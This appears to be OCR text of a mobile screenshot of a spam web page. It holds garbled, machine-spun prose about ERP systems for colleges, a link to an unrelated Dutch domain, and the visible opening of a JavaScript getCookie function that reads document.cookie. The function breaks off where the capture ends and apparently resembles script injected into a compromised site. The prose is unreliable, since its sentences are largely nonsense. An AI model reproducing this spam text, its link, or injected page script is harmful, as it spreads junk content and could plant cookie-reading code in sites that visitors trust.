
routine. Right here are a few great tips on effective period
management to be sure you carry out not head off on the journey
of hardship as a consequence to animado get away from and
negligence. Just about all organizations, which may have ERP
alternatives set up and applied by any means levels, witness
better connections with scholars. The supervision can easily
create a exclusive portable base, which will will can be a platform
designed for links among learners as well as the higher education.
Pupils can own live use of the larger education university or
college to get information regarding acknowledgement, charge
payments, tests and many such essential data. Specific ground
breaking ERP program devices let the control to set up a secure
payment entrance designed for recognizing costs and positive
effects from learners and means respectively. To read more read
here
schikgodinnen-enschede.nl
.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var